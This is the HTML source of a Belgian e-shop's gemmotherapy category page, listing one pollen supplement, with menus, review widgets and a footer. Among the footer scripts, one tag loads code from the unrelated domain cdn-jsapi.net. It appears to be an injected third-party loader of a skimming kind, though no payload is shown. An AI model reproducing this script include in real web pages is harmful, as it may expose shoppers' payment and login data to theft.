  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/109-thes">Thés</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">Café &amp; Cacao</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">Jus et soda</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">Sans alcool</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/40-sirop">Sirop</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">Emballage bouteilles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">Décapsuleur</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/116-verres">Verres</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/fr/76-bien-etre">Bien-être</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar76"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar76">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">Compléments alimentaires</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">Gemmothérapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">Sel de bain</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">Produits d&#039;entretien écologique</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">Désodorisant maison</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/fr/21-cosmetique">Cosmétique</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar21">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/57-hygiene">Hygiène</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/56-soin-beaute">Soin beauté</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar56"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar56">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">Soin corporel</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/104-soin-mains">Soin mains</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/105-soin-visage">Soin visage</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/106-demaquillant">Démaquillant</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/58-soin-homme">Soin homme</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/fr/81-bio">BIO</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar81"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar81">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">  Aromathérapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/140-alcool">Alcool</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">Café, thé, jus</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/86-chocolat">Chocolat</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">  Compléments alimentaires</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/84--cosmetique">  Cosmétique</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/100-gemmotherapie">Gemmothérapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/141-hygiene">Hygiène</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/93-produits-d-entretien-ecologiques">Produits d&#039;entretien écologiques</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/120-sale">Salé</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/87-sucre-">Sucré </a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/fr/127-zero-dechet">Zéro déchet</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar127"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar127">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/130-cuisine">Cuisine</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/132-entretien">Entretien</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/157-gourdes">Gourdes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/131-hygiene">Hygiène</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">Protège-cahier réutilisable</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">Sacs et pochettes</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/fr/33-bebe-enfant">Bébé enfant</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar33"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar33">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/91-accessoires">Accessoires</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/92-hygiene">Hygiène</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/142-jouets">Jouets</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/144-les-cerises-vertes">Les cerises vertes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/145-elysta">Elysta</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">Papeterie et livres</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/fr/177-textile">Textile.</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/fr/149-bonnes-affaires">Bonnes affaires</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>
<div id="ts_review_sticker"></div>
<script type="text/javascript">
(function () {
    _tsRatingConfig = {
        tsid: 'X3B8ABB1D19525A53DB4EA9915DB90609',
                element: '#ts_review_sticker',
        variant: 'testimonial',
        reviews: '5',
        betterThan: '3',
        richSnippets: 'on',
        backgroundColor: '#ecfffc',
        linkColor: '#000000',
        quotationMarkColor: '#FFFFFF',
        fontFamily: 'Arial',
        reviewMinLength: '10'
    };
    var scripts = document.getElementsByTagName('script'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('script');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.src = '//widgets.trustedshops.com/reviews/tsSticker/tsSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsRatingConfig.script = _ts;
})();
</script>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div class="block-category">
    <h1 class="h1">Gemmothérapie</h1>      
        <div class="category-cover">
      <img class="img-fluid" src="https://www.panierdeloise.be/c/97-category_default/gemmotherapie.jpg" alt="Gemmothérapie">
    </div>
              <div id="category-description" class="text-muted">HerbalGem est le leader européen de la fabrication de compléments alimentaires et remèdes naturels à base de bourgeons, pour une gemmothérapie de qualité.

Depuis plus de 20 ans, HerbalGem a développé une grande expertise des plantes. La qualité exemplaire des produits HerbalGem est liée à un contrôle rigoureux de toutes les phases de fabrication, de la culture biologique à la fabrication des remèdes en passant par la récolte de plantes fraîches. Le laboratoire est à la base des innovations les plus importantes dans le domaine de la gemmothérapie, grâce à un investissement significatif dans les programmes de recherche. La gamme de produits HerbalGem présente plus de 70 extraits de bourgeons, proposés individuellement sous forme de macérats glycérinés concentrés unitaires ou sous forme de complexes ciblés qui associent de façon harmonieuse différents bourgeons ou extraits végétaux. </div>
      </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 1 produit.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Nom, A à Z    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/fr/97-gemmotherapie?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Best sellers
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/fr/97-gemmotherapie?order=product.position.asc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/fr/97-gemmotherapie?order=product.name.asc"
        class="select-list current js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/fr/97-gemmotherapie?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/fr/97-gemmotherapie?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/fr/97-gemmotherapie?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-1 de 1 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3907" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/fr/gemmotherapie/3907-puragem-pollen-bio-50-ml-purasana-5400706617031.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/7327-home_default/puragem-pollen-bio-50-ml-purasana.jpg"
					alt = "puragem pollen"
					data-full-size-image-url = "https://www.panierdeloise.be/7327-large_default/puragem-pollen-bio-50-ml-purasana.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3907"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Vue rapide"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Vue rapide</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3907" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/fr/gemmotherapie/3907-puragem-pollen-bio-50-ml-purasana-5400706617031.html">Puragem pollen bio 50 ml...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">26,95 €</span>
                  <span class="discount-percentage">-50%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.48">13,48 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/fr/panier" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="3" class="quantity_product quantity_product_3907" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3907" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3907" name="id_product_attribute">
		<input type="hidden" value="3907" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3907" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3907" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description">  Contribue à la santé des voies respiratoires Source d'antioxydants Contient du romarin, du cassis et de la vione    </div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-1 de 1 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Contact</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Besoin d'aide ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li></ul><span style="text-align: justify;">Boutique :</span><br /><span style="text-align: justify;">Rue Edmond Laffineur 5 bt1</span><br /><span style="text-align: justify;">1300 Limal (Wavre) - Belgique</span><br />Heures d'ouverture :</div><div class="site-info">Jeudi : 10 H - 18 H</div><div class="site-info">Vendredi : 10H - 18H<br /> Samedi : 10H - 14H</div><div class="site-info">Eshop : 24H / 24H</div><div class="site-info">Retrait de votre commande possible sur rdv</div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/6-livraison-et-frais-de-port" target="_self">Livraison et frais de port</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/7-retours" target="_self">Retours</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/8-mentions-legales-et-cgv" target="_self">Mentions légales et CGV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/fr/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Mon compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/bons-de-reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Suivez-nous</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X3B8ABB1D19525A53DB4EA9915DB90609';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js"
                            constbadge="document.querySelector(.ts-floating-widget,.ts-trustbadge,iframe[src*"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
